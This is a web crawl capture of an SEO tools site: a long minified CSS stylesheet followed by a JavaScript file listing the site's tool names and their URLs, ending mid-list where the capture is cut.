textarea::-webkit-input-placeholder{color:#acacac}.input_bg{background:url(../img/input_box.png)}.word_limit{float:left;color:#ea5050;font-weight:600}.total_words{float:right;font-weight:600;color:#ea5050}.button_box .button{padding:0 30px;font-size:15px;text-align:center;cursor:pointer;outline:0;color:#fff;background-color:#1e70b9;border:0;border-radius:45px;box-shadow:0 2px #999;font-weight:600;line-height:46px;margin-bottom:10px;display:inline-block}.button_box .check_button:hover,.button_box .grammer_check:hover{background:#0f7e49;text-decoration:none}.button_box .check_button,.button_box .grammer_check{background:#ea5050;text-decoration:none}.button_box .button:active{box-shadow:0 2px #666;transform:translateY(2px)}.dots_section{background-color:#f8f8f8;background-image:url(../img/dots.png);background-size:cover}.social_file_sport{float:right}.social_file_sport button{float:left;outline:0!important;background:0 0}.social_file_sport button small:focus,.social_file_sport button svg:focus,.social_file_sport button:focus{outline:0}.file_upload_button{float:left;background:0 0;color:#acacac!important;border:0!important;font-size:14px;outline:0!important}.file_upload_button:active,.file_upload_button:focus,.file_upload_button:hover,.social_file_sport button:active,.social_file_sport button:focus{background:0 0!important;color:#000!important;box-shadow:none!important}.file_upload_button svg{margin-right:7px;font-size:20px}.inline_flex{display:inline-flex!important}.p_text::-webkit-input-placeholder{color:#505050!important}.p_text::-moz-input-placeholder{color:#505050!important}.p_text:-ms-input-placeholder{color:#505050!important}.ph_text::-webkit-input-placeholder{color:#c6c6c6!important;font-size:12px}.ph_text::-moz-placeholder{color:#c6c6c6!important;font-size:12px}.ph_text:-ms-input-placeholder{color:#c6c6c6!important;font-size:12px}.ph_text:-moz-placeholder{color:#c6c6c6!important;font-size:12px}.body_content{padding-top:20px}.checked_box{float:left}.result_box{float:right}.plg_box_inpu img{float:left}.plg_box_inpu .input-group{width:40%;float:left}.ad_on{background:#1e70b9;color:#fff}.checked_box p,.result_box p{float:left;line-height:55px;margin-right:10px;color:#606060;font-weight:600}.progress{height:5px;margin-bottom:20px;overflow:hidden;background-color:#e7e7e7;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress .determinate{width:70%;background:#999;height:5px}.word_rap_el{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.result_tabs{border:0;text-align:center}.result_tabs li{display:inline-block;border:0;margin-bottom:0;width:25%}.result_tabs li:nth-child(2){border-left:2px solid #eee;border-right:2px solid #eee}.result_tabs li a{border:0!important}.result_tabs li a span{display:inherit;margin-top:10px;font-size:16px;font-weight:400}.sentance_result{margin:0;height:300px;overflow:auto;padding:0 12px 0 0}.sentance_result li{list-style:none;background:#f8f8f8;margin-bottom:5px;height:50px;line-height:50px;position:relative}.sentance_result li span{background:#ffe9e9;height:100%;float:left;padding:0 15px;font-size:13px;color:#ed6b6b}.sentance_result li p{color:#bfbfbf;float:left;width:70%;margin:0;margin-left:10px}.sentance_result li a{float:right;display:block;background:#ea5050;line-height:0;padding:13px 5px;font-size:13px;color:#fff;margin-right:-10px;margin-top:12px}.sentance_result li a:hover{text-decoration:none}.sentance_result li a:after{content:'';width:0;border-left:0 solid transparent;border-right:10px solid transparent;border-bottom:10px solid #9a4545;position:absolute;content:"";top:2px;right:-10px}.sentance_result li a:before{content:'';width:0;border-left:0 solid transparent;border-right:10px solid transparent;border-top:10px solid #9a4545;position:absolute;content:"";top:38px;right:-10px}.sentance_result .unique_li span{background:#e2f8da;color:#63a57a;padding:0 30px}.result_report_box{text-align:center}.download_report_button,.new_search_button,.view_report_button{background:0 0;border:1px solid #0f804a;border-radius:22px;padding:10px 20px;font-size:16px;margin-bottom:20px;color:#318a5c;font-weight:600;outline:0!important}.new_search_button{border:1px solid #ea5050;color:#ea5050}.service_msg{background:#e2f8da;height:80px;position:relative}.service_msg img{position:absolute;left:-23px;top:18px}.service_msg p{margin-left:78px;color:gray;font-size:14px;padding:15px 0}.service_msg p span{color:#0f804a;font-size:19px;display:block;font-weight:400}.tool_heading h1,.tool_heading h2,.tool_heading h3{font-family:roboto slab,serif;font-weight:400;color:#505050;font-size:18px;text-transform:uppercase}.heading_border{border:1px solid #b7b7b7;width:45px;display:inline-block;position:relative}.heading_border:after{content:'';border:5px solid #b7b7b7;position:absolute;border-radius:20px;left:-11px;top:-5px}.heading_border:before{content:'';border:5px solid #b7b7b7;position:absolute;border-radius:20px;right:-11px;top:-5px}.featured_box{text-align:center;margin-top:15px}.featured_box img{display:inline-block}.featured_box span{font-family:roboto slab,serif;display:block;font-size:17px;margin-top:10px}.featured_box p{line-height:20px;font-size:13px}.dots_section img{margin:10px}.panel-group .panel{border-radius:0}.dtable{display:table}.dtc{display:table-cell}#accordion{margin-top:20px}.accordion_box{margin-bottom:15px!important}.accordion_box:after{content:'';border-bottom:3px double #ddd;display:block;position:relative;top:5px}.accordion_box .panel-heading{background:no-repeat;padding:0}.collapsed{background:#fff!important}.acordion_link{font-family:roboto slab,serif;display:block;padding:18px;text-decoration:none;background:#fafafa;font-size:20px;color:#5e5e5e!important;text-decoration:none}.accordion_three_border{margin:0;margin-top:0;height:1px}.acordion_link:active,.acordion_link:focus,.acordion_link:hover{text-decoration:none!important}.accordion_box .acordion_link:after{font-family:glyphicons halflings;content:"\e260";float:right;color:#aaa}.accordion_box .acordion_link.collapsed:after{content:"\e259"}.keyword_color{color:#ea5050}.acordion_link .glyphicon{color:#aaa;display:none}.acordion_body ol,.acordion_body ul{padding:0;margin:0;padding-left:20px}.acordion_body li,.acordion_body p{font-size:13px;color:gray}.more-less{float:right;color:#212121}.carousel{width:650px;margin:0 auto}.carousel .item{color:#999;font-size:14px;text-align:center;overflow:hidden;min-height:340px}.carousel .item a{color:#eb7245}.carousel .img-box{width:100px;height:100px;margin:0 auto;border-radius:50%}.carousel .img-box img{width:100%;height:100%;display:block;border-radius:50%}.carousel .testimonial{padding:30px 0 10px}.carousel .overview{text-align:center;padding-bottom:5px}.carousel .overview b{color:#333;font-size:15px;text-transform:uppercase;display:block;padding-bottom:5px}.carousel .star-rating i{font-size:18px;color:#ffdc12}.carousel .carousel-control{width:30px;height:30px;border-radius:50%;background:#999;text-shadow:none;top:4px}.carousel-control i{font-size:20px;margin-right:2px}.carousel-control.left{left:auto;right:40px}.carousel-control.right i{margin-right:-2px}.carousel .carousel-indicators{bottom:25px}.carousel-indicators li,.carousel-indicators li.active{width:11px;height:11px;margin:1px 5px;border-radius:50%}.carousel-indicators li{background:#e2e2e2;border-color:transparent}.carousel-indicators li.active{border:1px solid #2474bb;background:0 0}.carousel{background:url(../img/testimonials_bg.png);background-repeat:no-repeat;background-size:100%;height:435px}.top_circle svg{color:#1e70b9}.testimonial_dec{color:#747474;font-size:14px}.testimo_aouth{font-family:roboto slab,serif;font-size:16px;font-weight:400;color:#707070;margin-top:10px}.review_color{color:#f90}.letest_card_box{border:1px solid #ededed}.card_img{width:405px;background:#fff;margin-left:-1px;margin-top:-1px}.card_img img{width:100%}.card_des{padding:15px 30px}.card_des p{color:#525252;font-size:20px;font-family:roboto slab,serif;font-weight:600;margin-bottom:0}.popular_tool_box{margin-top:10px}.search_dots_section{background-color:#f8f8f8;background-image:url(../img/search-dots.png)}.search_dots_section input{border:0;box-shadow:none;border-radius:32px 0 0 30px;background:#fbfbfb;border:1px solid #eee}.search_dots_section button{background:#1e70b9;color:#fff;border-radius:0 30px 30px 0;outline:0!important}.search_dots_section button:before{content:'';width:0;border-bottom:8px solid transparent;border-right:8px solid #1e70b9;border-top:8px solid transparent;position:absolute;content:"";top:7px;left:-9px}.sidebar_adds{background:#fff}.sidebar_adds img{width:100%;padding:0}.f_intro_bg{background:url(../img/footer_intro.png);min-height:130px;padding-top:35px}.f_intro_bg .navbar-form{width:1010px;margin:0 auto!important;padding:0}.f_intro_bg .f_icon{float:left;margin-right:10px}.f_intro_bg .f_text{color:#fff;font-size:25px;font-family:roboto slab,serif;font-weight:600;float:left;line-height:64px;letter-spacing:.8px;margin:0 10px;text-transform:uppercase}.f_intro_bg .search_input{height:65px;width:335px!important;border-radius:100px}.f_intro_bg .search_input::placeholder{font-family:roboto slab,serif!important;font-size:13px;font-weight:300px;color:gray}.f_intro_bg .search_input:-ms-input-placeholder{font-family:roboto slab,serif!important;font-size:13px;font-weight:300px;color:gray}.f_intro_bg .search_input::-ms-input-placeholder{font-family:roboto slab,serif!important;font-size:13px;font-weight:300px;color:gray}.f_intro_bg .search_button{z-index:4!important;border-radius:100px!important;background:#c34646;margin-left:-55px!important;border:1px solid #c34646;width:150px;height:65px;outline:0!important;font-family:roboto slab,serif;font-style:normal;font-size:15px;color:#fff;text-transform:uppercase}.f_description_bg{background:#1c1c1c}.f_description_bg .f_graph{background:url(../img/footer.png);min-height:395px;background-repeat:no-repeat;background-position:bottom right;padding-top:80px}.f_logo_box{padding-right:35px;padding-left:0}.f_logo_box .navbar-brand{width:100%;padding-left:0;display:block;float:none}.f_logo_box p{color:#848484;font-size:14px;text-align:justify;line-height:25px}.f_logo_box svg{background:#424242;font-size:24px;color:#fff;width:40px!important;height:40px;padding:10px;border-radius:50px;float:left;margin-top:10px;margin-right:10px}.lef_to_right_border{border-right:1px solid #313131;border-left:1px solid #313131}.f_version{min-height:230px}.f_version p{color:#fff;text-align:center;font-size:14px;letter-spacing:1px;font-family:roboto slab,serif;font-weight:400;text-transform:uppercase}.f_version .ver_img{background:url(../img/v-icons.png);width:56px;height:62px;background-repeat:no-repeat;margin:0 5px;display:inline-block}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (min-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx){.f_version .ver_img{background:url(../img/v-icons@2x.png);background-size:280px 124px}}.f_version .f-api{background-position:0 0}.f_version .f-apple{background-position:-56px 0}.f_version .f-androaid{background-position:-112px 0}.f_version .f-desktop{background-position:-168px 0}.f_version .f-wordpress{background-position:-224px 0}.f_version .f-api:hover{background-position:0 -62px}.f_version .f-apple:hover{background-position:-56px -62px}.f_version .f-androaid:hover{background-position:-112px -62px}.f_version .f-desktop:hover{background-position:-168px -62px}.f_version .f-wordpress:hover{background-position:-224px -62px}.f_contect p{font-family:roboto slab,serif;font-weight:400;color:#fff;text-align:left}.f_contect span{color:#848484;font-size:14px;text-align:left;display:block}.footer{float:left;width:100%;border-top:1px solid #313131;background-color:#1c1c1c}.footer p{font-size:13px;color:#848484}.alexa-rank-c,.alexa-rank-c-h,.article-rewriter,.article-rewriter-h,.back-link-m,.back-link-m-h,.backlink-checker,.backlink-checker-h,.domain-age-checker,.domain-age-checker-h,.domain-ath,.domain-ath-h,.google-cache-checker,.google-cache-checker-h,.grammer-chacker,.grammer-chacker-h,.image-comp,.image-comp-h,.keyword-dencity-checker,.keyword-dencity-checker-h,.keyword-position-checker,.keyword-position-checker-h,.mozrank-checker,.page-athority,.page-athority-h,.page-rank-c,.page-rank-c-h,.plagrism-checker,.plagrism-checker-h,.reverse-image,.reverse-image-h,.spell-checker,.spell-checker-h,.website-page-size-checker,.website-page-size-checker-h,.website-ping-c,.website-ping-c-h,.website-seo-score,.website-seo-score-h,.word-count-checker,mozrank-checker-h{max-width:100%;background-image:url(../img/sidebraicons1.png)}.plagrism-checker{background-position:0 -1667px}.article-rewriter{background-position:0 -141px}.keyword-position-checker{background-position:0 -770px}.grammer-chacker{background-position:0 -585px}.domain-ath{background-position:0 -498px}.page-rank-c{background-position:0 -947px}.image-comp{background-position:0 -677px}.reverse-image{background-position:0 -1036px}.page-athority{background-position:0 -858px}.spell-checker{background-position:0 -1127px}.backlink-checker{background-position:0 -318px}.alexa-rank-c{background-position:0 -47px}.back-link-m{background-position:0 -227px}.domain-age-checker{background-position:0 -406px}.website-ping-c{background-position:0 -1220px}.website-seo-score{background-position:0 -1310px}.keyword-dencity-checker{background-position:0 -1491px}.website-page-size-checker{background-position:0 -1757px}.word-count-checker{background-position:0 -1853px}.mozrank-checker{background-position:0 -1576px}.popular_tool_box ul .pg-hovr:hover{background:#e04f60}.popular_tool_box ul .aw-hovr:hover{background:#32bda6}.popular_tool_box ul .kpc-hovr:hover{background:#fe9554}.popular_tool_box ul .gc-hovr:hover{background:#26b7d4}.popular_tool_box ul .da-hovr:hover{background:#f36652}.popular_tool_box ul .pr-hovr:hover{background:#eb9421}.popular_tool_box ul .ic-hovr:hover{background:#4e5d72}.popular_tool_box ul .ris-hovr:hover{background:#b8b8b8}.popular_tool_box ul .pac-hovr:hover{background:#fe9554}.popular_tool_box ul .sc-hovr:hover{background:#e04f60}.popular_tool_box ul .bc-hovr:hover{background:#fabc3d}.popular_tool_box ul .arc-hovr:hover{background:#46a663}.popular_tool_box ul .bm-hovr:hover{background:#04c7cb}.popular_tool_box ul .dac-hovr:hover{background:#fa434c}.popular_tool_box ul .wpt-hovr:hover{background:#4f5d73}.popular_tool_box ul .wssc-hovr:hover{background:#83af4d}.popular_tool_box ul .kdc-hovr:hover{background:#32bda6}.popular_tool_box ul .wpsc-hovr:hover{background:#1391b9}.popular_tool_box ul .gcc-hovr:hover{background:#e27c3e}.popular_tool_box ul .mc-hovr:hover{background:#2e8677}.popular_tool_box ul .wcc-hovr:hover{background:#ea5050}.popular_tool_box ul li:hover .plagrism-checker{background-position:0 -1622px}.popular_tool_box ul li:hover .article-rewriter{background-position:0 -95px}.popular_tool_box ul li:hover .keyword-position-checker{background-position:0 -725px}.popular_tool_box ul li:hover .grammer-chacker{background-position:0 -540px}.popular_tool_box ul li:hover .domain-ath{background-position:0 -450px}.popular_tool_box ul li:hover .page-rank-c{background-position:0 -901px}.popular_tool_box ul li:hover .image-comp{background-position:0 -631px}.popular_tool_box ul li:hover .reverse-image{background-position:0 -990px}.popular_tool_box ul li:hover .page-athority{background-position:0 -811px}.popular_tool_box ul li:hover .spell-checker{background-position:0 -1082px}.popular_tool_box ul li:hover .backlink-checker{background-position:0 -273px}.popular_tool_box ul li:hover .alexa-rank-c{background-position:0 -4px}.popular_tool_box ul li:hover .back-link-m{background-position:0 -182px}.popular_tool_box ul li:hover .domain-age-checker{background-position:0 -363px}.popular_tool_box ul li:hover .website-ping-c{background-position:0 -1175px}.popular_tool_box ul li:hover .website-seo-score{background-position:0 -1262px}.popular_tool_box ul li:hover .keyword-dencity-checker{background-position:0 -1444px}.popular_tool_box ul li:hover .website-page-size-checker{background-position:0 -1713px}.popular_tool_box ul li:hover .word-count-checker{background-position:0 -1808px}.popular_tool_box ul li:hover .mozrank-checker{background-position:0 -1532px}.width_auto{width:auto}.popular_tool_box ul{margin:0;padding:0}.popular_tool_box ul .popular-seo-t{height:100%}.popular_tool_box ul .popular-seo-t h3{font-family:roboto slab,serif;background:#404040;text-align:center;font-size:17px;line-height:35px;list-style:none;color:#fff}div.grecaptcha-badge{display:none}.popular_tool_box ul li{list-style:none;height:55px;float:left;width:100%;border:1px solid #eee;border-bottom:0;padding:10px;background:#fff}.border-bottom{border-bottom:1px solid #eee!important}.popular_tool_box ul li a{display:block;font-size:14px;line-height:35px;color:#767676;font-weight:400}.popular_tool_box ul li:hover a{color:#fff;text-decoration:none}.popular_tool_box .icon_image{display:block;width:35px;height:35px;float:left;margin-right:10px}.cursor-p{cursor:pointer}.as_seen_box img{margin-left:-5px;margin-bottom:-1px}.label{color:#606060;display:block;font-size:14pt;font-family:open_sanssemibold}.averticle{height:300px}.color-ea5050{color:#ea5050}.color-505050{color:#505050}.color-0f804a{color:#0f804a}.color-808080{color:gray}.bg-ea5050{background-color:#ea5050;line-height:90px}.bg-505050{background-color:#505050;line-height:90px}.bg-193a51{background-color:#193a51}.bg-0f804a{background-color:#0f804a}.color-fff{color:#fff}.color-303030{color:#303030}.sst-word-break{word-break:break-all}.video{width:100%!important}.video-section{min-height:250px}.vcenter{display:inlne-block;vertical-align:middle;float:none}.color-ea5050{color:#ea5050}.color-000{color:#000}.color-bc0000{color:#bc0000!important}.bg-color{background-color:#69a5da}.bg-fff{background:#fff}.bg-ea5050{background:#ea5050!important}.bg-fafafa{background:#fafafa!important}.bg-f4f4f4{background:#f4f4f4!important}.bg-e99898{background:#e99898!important}.bg-7acaa4{background:#7acaa4!important}.bg_69a5db{background-color:#69a5da!important}.bg_e99897{background-color:#e99897!important}.bg_7acaa5{background-color:#7acaa5!important}.bg_fe9554{background-color:#fe9554!important}.bg_1e70b9{background-color:#1e70b9!important}.bg_003c72{background-color:#003c72!important}.bg_ea5050{background-color:#ea5050!important}.bg_0f804a{background-color:#0f804a!important}.bg_ffffff{background-color:#fff!important}.bg_909090{background-color:#909090!important}.bg_f5f5f5{background-color:#f5f5f5!important}.color_69a5db{color:#69a5da!important}.color_e99897{color:#e99897!important}.color_7acaa5{color:#7acaa5!important}.color_fe9554{color:#fe9554!important}.color_616161{color:#616161!important}.color_1e70b9{color:#1e70b9!important}.color_0f804a{color:#0f804a!important}.color-9c9c9c{color:#9c9c9c!important}.color-a4a4a4{color:#a4a4a4}.border{border:1px solid #e9e9e9!important}.t-b-white>tbody>tr>td{border:1px solid #fff}.td-h-47>tbody>tr>td{height:47px}.v-middle>tbody>tr>td{vertical-align:middle}.toolarea_banner{background-image:url(../img/toolarea_banner.png)}.f3f3f3{background-color:#f3f3f3;border-left:1px solid #fff;border-bottom:1px solid #fff;height:47px}.fafafa{background-color:#fafafa;border-left:1px solid #fff;border-bottom:1px solid #fff;height:47px}.relative{position:relative}.bg-0f804a{background-color:#0f804a}.color-fff{color:#fff}.model-bg,.model-box{position:fixed;display:none}h2{font-size:24px;color:#193a51}.model-box .heading,.navbar a,.navbar a .menu-icon{color:#fff;text-align:center}.model-bg{background:rgba(0,0,0,.7);width:100%;height:100%;z-index:40}.model-box{z-index:42;width:600px;min-height:200px;left:50%;margin-left:-300px;padding:5px;border:1px solid #0e8049;border-radius:5px;background:#fff;top:6%}.model-box .heading{background:#193a51;width:100%;font-size:24px}.model-box .model_body{min-height:120px;width:100%;display:block;padding:5px;font-size:18px}.model-box .model_footer{width:100%;display:block}#result-main{background:#fff;padding-bottom:20px}.LodeGif{position:fixed;top:0;right:0;left:0;bottom:0;background-color:rgba(235,235,235,.8);text-align:center;display:none;z-index:20;overflow:hidden}.LodeGif img{position:absolute;top:50%;left:50%;margin-top:-100px;margin-left:-100px}#thumb_wrap{color:#000;background:#fff;font-family:roboto slab,serif;border:1px solid #2070b7;float:right;padding:10px;margin-top:-20px;border-radius:10px;position:absolute;top:10px;right:0;z-index:1;width:300px}#thumb_wrap h3{color:#1361a3;font-size:18px;margin:0}#thumb_down,#thumb_up{border:0;margin:0 10px;padding:0 5px;min-width:100px}.btn:active{box-shadow:none}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:0}.local_upload_box .input_heading,.social_upload_box .input_heading{font-family:roboto slab,serif!important;font-size:15px;font-weight:600;color:#505050;text-align:left}.local_upload_box .input_heading span,.social_upload_box .input_heading span{font-size:12px;color:gray}.local_upload_box{width:350px;float:left}.social_upload_box{width:385px;float:right}.social_upload_box .dropbox{width:170px;background:#fff;border:1px solid #d7d7d7;border-radius:24px;padding:5px 9px;line-height:32px;margin-top:10px;text-align:center;color:gray;font-size:13px;font-weight:600;display:inline-block;margin-right:5px;cursor:pointer}.social_upload_box .dropbox svg{color:#b5b5b5}.social_upload_box .dropbox:hover svg{color:#007ee5}.social_upload_box .google-drive{width:205px;background:#fff;border:1px solid #d7d7d7;border-radius:24px;padding:5px 9px;line-height:32px;margin-top:10px;text-align:center;color:gray;display:inline-block;font-size:12px;font-weight:600;cursor:pointer}.social_upload_box .google-drive:hover .bg_icon{background:url(../img/google-drive1.png)}.dropbox:hover,.social_upload_box .google-drive:hover{color:#505050}.social_upload_box .google-drive .social_drive_icon{width:30px;height:15px;float:left;margin-top:8px}.app_link_box a svg{background:#fff;color:gray;width:60px!important;height:60px;padding:13px;border:1px solid #d7d7d7;border-radius:60px;text-align:center}.app_link_box a:hover svg{color:#007ee5;border:1px solid #007ee5}@media screen and (max-width:1200px) and (min-width:1024px){#main_content,.main-content{width:640px}.local_upload_box,.social_upload_box{width:100%}.social_upload_box .input_heading{text-align:center}}@media screen and (max-width:985px) and (min-width:768px){.navigation_container .navbar-right li a{font-size:12px}.local_upload_box,.social_upload_box{width:100%}.social_upload_box .input_heading{text-align:center}}@media screen and (max-width:990px){#main_content,#sidebar,.main-content{padding:0 20px}.f_logo_box,.f_version{margin-bottom:20px}.f_intro_bg{min-height:130px}.f_intro_bg .navbar-form{width:80%;text-align:center;border:0;box-shadow:none;overflow:hidden;padding-bottom:20px}.f_intro_bg .f_icon{float:none;display:inline-block;margin:0}.f_intro_bg .f_text{float:none;display:inline-block;width:100%}.f_intro_bg .input-group{display:block}.f_intro_bg .search_input{width:450px!important;display:inline-block;float:none;height:52px;margin-left:22px}.f_intro_bg .input-group-btn{display:inline-block;width:20%}.f_intro_bg .search_button{float:none;display:inline-block;width:115px;height:52px}.f_logo_box .navbar-brand img{display:inline-block}.f_logo_box svg{float:none;margin-bottom:20px}.f_contect{height:auto}.lef_to_right_border{border:0}}@media screen and (max-width:767px){.home_page_banner .search_box,.home_page_banner .search_drop_box{width:80%}.app_link_box{margin-top:30px}.app_link_box:before{content:'Download Our App';position:absolute;top:-20px;left:0;right:0;font-size:15px;color:#505050;font-weight:600;font-family:roboto slab,serif!important;letter-spacing:1px}.top_nav,.top_nav .container{padding:0}.right_link{width:100%}.right_link a{width:50%;text-align:center}.right_link a:last-child{border-right:0}.mob_hide{display:none!important}.mob_show{display:block!important}.mob_show_inline{display:inline-block!important}.navbar-inverse .navbar-toggle{border:0;background:0 0!important;right:30px;cursor:pointer}.toggle_search_icon{float:right;position:relative;right:-40px;top:14px;cursor:pointer}.toggle_search_icon .glyphicon{font-size:20px;color:#10814b}.navbar-inverse .navbar-toggle .icon-bar{background-color:#1e70b9}#main_content,#sidebar,.main-content{padding:0 20px}.navigation_container .navbar-right li a{text-align:left}.navigation_container .navbar-right .active a,.navigation_container .navbar-right li a:hover{background:#ea5050!important;color:#fff!important;border-radius:0;padding:10px 15px;font-size:14px;display:block;margin-top:0}.letest_card_box{text-align:center;border:0;margin-top:30px}.doted_br_hide{border:0;background:no-repeat;margin-left:-11px;margin-right:-11px}.doted_br_show{border:dashed 1.5px #ccc;background:#fbfbfb;padding:11px!important}.card_img{display:inline-block}.mob_pading{padding:0!important}.as_seen_box img{margin-left:-5px;width:190px}.card_img{width:100%}.f_intro_bg{padding-bottom:20px}.f_intro_bg .f_text{font-size:18px}.f_intro_bg .navbar-form{width:100%}.f_intro_bg .search_input{width:60%!important;margin-left:7%;height:49px}.f_description_bg .f_graph{padding-top:30px}.address_info,.contect_info{display:inline-block;float:none;margin-bottom:15px}.address_info p,.contect_info p{font-size:18px;color:#fff}.address_info span,.contect_info span{color:#848484;font-size:12px}.f_description_bg .f_graph{background-position:bottom left;height:auto}.f_contect{border-left:0!important}.mor_pages{margin-left:100px;width:300px;margin:0 auto;text-align:center;margin-top:-70px}.mor_pages li{text-align:left;list-style:none;margin-bottom:9px;position:relative;width:150px;float:left;left:20px}.f_logo_box{padding:0}.f_logo_box .external{width:100%;text-align:center;display:block}.f_contect{padding:0!important}.f_contect .br{display:none}.footer{position:absolute;bottom:5px;background:0 0;margin:0 auto;float:none}.mob_hide_text{display:none}.input_width{width:240px!important}.local_upload_box,.social_upload_box{width:100%}.social_upload_box .input_heading{text-align:center}#mergeWords .mwo-btn{width:85px!important;padding:10px!important;font-size:11px!important}}@media screen and (min-width:990px){.pull-right_big{float:right}}@media screen and (max-width:1024px){#main_content,.main-content{width:100%}#sidebar{width:100%;float:left}.sidebar_adds .ads{width:300px;background-color:#f7f7f7;margin:0 auto;height:auto;display:block;margin-bottom:19px}}a,a:focus,a:hover{text-decoration:none!important;outline:0!important}@media screen and (max-width:400px){.f_description_bg .f_graph{height:auto}.f_graph .mor_pages{margin-left:100px;width:300px;margin:0 auto;text-align:center;margin-top:-30px;height:290px;float:left}}#loadingBox {display: none;left: 44.5%;margin-top: 88px;position: absolute;}

--- FILE ---
content_type: application/javascript
request_url: https://seocheckertools.net/rainbow/master-js
body_size: 3622
content:
tools = ["Backlink Maker","Meta Tag Generator","Meta Tags Analyzer","Keyword Position Checker","Robots.txt Generator","XML Sitemap Generator","Backlink Checker","Alexa Rank Checker","Online Ping Website Tool","Website Link Analyzer","What Is My IP Address Location","Keyword Density Checker","Google Malware Checker","Domain Age Checker","Whois Checker","Domain To IP Converter","URL Rewriting Tool","www Redirect Checker","Mozrank Checker","URL Encoder \/ Decoder","Server Status Checker","Screen Resolution Simulator","Page Size Checker","Reverse IP Domain Checker","Blacklist Lookup","AVG Antivirus Checker","Link Price Calculator","Website Screenshot Generator","Domain Hosting Checker","Get Source Code of Webpage","Google Index Checker","Website Links Count Checker","Class C Ip Checker","Online Md5 Generator","Page Speed Checker","Code to Text Ratio Checker","Find DNS records","What is my Browser","Email Privacy","Google Cache Checker","Broken Links Finder","Search Engine Spider Simulator","Keywords Suggestion Tool","Domain Authority Checker","Page Authority Checker","Pagespeed Insights Checker","Get HTTP Headers","Get HTTP Headers","Check GZIP compression","Check GZIP compression","Article Rewriter Pro","Website Reviewer","Grammar Checker","Adsense Calculator","CSS Minifier","HTML Compressor","Image Optimizer","JS Minifier","Htaccess Redirect Generator","Twitter Graph Checker","Twitter Card Generator","Open Graph Checker","Open Graph Generator","Change Text Case","Bulk GEO IP Locator","Color Picker","RGB to Hex","Age Calculator","Apps Rank Tracking Tool","Article Density Checker","Article Spinner Pro","Average Calculator","Base64 to Image","Binary Calculator","Binary to Text","Binary Translator","Bitcoin Price Calculator","Blog Finder","Bulk Domain Age Checker","Bulk Facebook ID Finder","Certificate Decoder","Certificate Key Matcher","Check CSR","Code Difference Comparison Tool","Comma Separating Tool","Credit Card Generator","Credit Card Validator","CSR Decoder","CSR Generation","CSV to JSON","Currency Converter","Decimal to ASCII","Diff Checker","Disavow File Generator","Bulk Domain Availability Checker","Donate Button Generator","Bulk Email Validator","Fake Address Generator","Favicon Generator Tool","Flag Counter","Free Proxy List","Hex Calculator","HTML Decoder","HTML Encoder","Image Crop Tool","Image Pencil Effect","Image to Base64","Is Your Website Down Right Now","Keyword Suggestion Tool v2","Keywords Rich Domains Suggestions Tool","Line Counter","Link Tracker","Long Tail Keyword Suggestion","Long to Short Link Converter","Lorem Ipsum Generator","Mobile Friendly Test","Moz Backlink Extractor","Network Speed Tester","Numbers to Words Converter","Password Encryption Utility","Password Generator","Password Strength Checker","Plagiarism Checker Pro","QR Code Generator","Random Word Generator","Readability Checker","Remove Duplicate Lines","Image Resizer","Reverse Image Search","Reverse Text Generator","Roman Numerals Date Converter","Schema Markup Generator","Small Text Generator","Social Stats Checker","SSL Checker","SSL Converter","Text Compare","Text to Binary","Text to Image","Text To Speech Converter","Upside Down Text Generator","Urdu Typing Tool","Website Hit Counter","Website Value Calculator","Word Combiner","Word Counter Pro","Wordpress Theme Detector","XML to JSON","Youtube Backlinks Generator","Questions Explorer Tool","Rotate Image Online","Add Line Numbers to Text"]; toolsURL = ["https:\/\/seocheckertools.net\/backlink-maker","https:\/\/seocheckertools.net\/meta-tag-generator","https:\/\/seocheckertools.net\/meta-tags-analyzer","https:\/\/seocheckertools.net\/keyword-position-checker","https:\/\/seocheckertools.net\/robots-txt-generator","https:\/\/seocheckertools.net\/xml-sitemap-generator","https:\/\/seocheckertools.net\/backlink-checker","https:\/\/seocheckertools.net\/alexa-rank-checker","https:\/\/seocheckertools.net\/online-ping-website-tool","https:\/\/seocheckertools.net\/website-link-analyzer-tool","https:\/\/seocheckertools.net\/my-ip-address","https:\/\/seocheckertools.net\/keyword-density-checker","https:\/\/seocheckertools.net\/google-malware-checker","https:\/\/seocheckertools.net\/domain-age-checker","https:\/\/seocheckertools.net\/whois-checker","https:\/\/seocheckertools.net\/domain-to-ip-converter","https:\/\/seocheckertools.net\/url-rewriting-tool","https:\/\/seocheckertools.net\/www-redirect-checker","https:\/\/seocheckertools.net\/mozrank-checker","https:\/\/seocheckertools.net\/url-encoder-decoder","https:\/\/seocheckertools.net\/website-status-checker","https:\/\/seocheckertools.net\/webpage-screen-resolution-simulator","https:\/\/seocheckertools.net\/page-size-checker","https:\/\/seocheckertools.net\/reverse-ip-domain-checker","https:\/\/seocheckertools.net\/blacklist-lookup","https:\/\/seocheckertools.net\/avg-antivirus-checker","https:\/\/seocheckertools.net\/link-price-calculator","https:\/\/seocheckertools.net\/website-screenshot-generator","https:\/\/seocheckertools.net\/domain-hosting-checker","https:\/\/seocheckertools.net\/get-source-code-of-webpage","https:\/\/seocheckertools.net\/google-index-checker","https:\/\/seocheckertools.net\/website-links-count-checker","https:\/\/seocheckertools.net\/class-c-ip-checker","https:\/\/seocheckertools.net\/online-md5-generator","https:\/\/seocheckertools.net\/page-speed-checker","https:\/\/seocheckertools.net\/code-to-text-ratio-checker","https:\/\/seocheckertools.net\/find-dns-records","https:\/\/seocheckertools.net\/what-is-my-browser","https:\/\/seocheckertools.net\/email-privacy","https:\/\/seocheckertools.net\/google-cache-checker","https:\/\/seocheckertools.net\/broken-links-finder","https:\/\/seocheckertools.net\/spider-simulator","https:\/\/seocheckertools.net\/keywords-suggestion-tool","https:\/\/seocheckertools.net\/domain-authority-checker","https:\/\/seocheckertools.net\/page-authority-checker","https:\/\/seocheckertools.net\/pagespeed-insights-checker","https:\/\/seocheckertools.net\/get-http-headers","https:\/\/seocheckertools.net\/get-http-headers","https:\/\/seocheckertools.net\/check-gzip-compression","https:\/\/seocheckertools.net\/check-gzip-compression","https:\/\/seocheckertools.net\/article-rewriter-pro","https:\/\/seocheckertools.net\/website-reviewer","https:\/\/seocheckertools.net\/grammar-checker","https:\/\